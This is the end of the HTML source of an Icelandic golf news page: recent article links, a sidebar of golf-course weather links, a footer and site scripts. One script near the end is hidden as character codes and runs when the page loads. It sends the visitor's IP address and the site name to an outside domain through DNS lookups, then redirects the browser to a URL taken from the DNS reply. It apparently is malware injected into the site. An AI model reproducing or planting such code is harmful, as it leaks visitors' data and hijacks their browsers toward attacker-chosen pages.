											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>